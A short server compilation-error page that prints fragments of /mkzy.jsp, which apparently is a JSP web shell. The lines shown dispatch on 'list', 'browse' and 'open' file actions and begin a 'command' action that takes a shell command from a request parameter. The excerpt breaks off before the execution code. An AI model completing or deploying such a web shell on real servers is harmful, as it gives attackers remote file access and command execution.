 An error occurred at line: 1,385 in the jsp file: /mkzy.jsp
File cannot be resolved to a type
1382:           if (fsAction.equals("list"))
1383:                   result = listFiles(curPath, request.getRequestURI() + "?action=" + action);
1384:           else if (fsAction.equals("browse")) {
1385:                   result = listFiles(new File(curPath).getParent(), request.getRequestURI() + "?action=" + action);
1386:                   result += browseFile(curPath);
1387:           }
1388:           else if (fsAction.equals("open"))
An error occurred at line: 1,490 in the jsp file: /mkzy.jsp
InputStream cannot be resolved to a type
1487: //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
1488:   } else if (action.equals("command")) {
1489:           String cmd = "";
1490:           InputStream ins = null;
1491:           String result = "";
1492:
1493:           if (request.getParameter("command") != null) {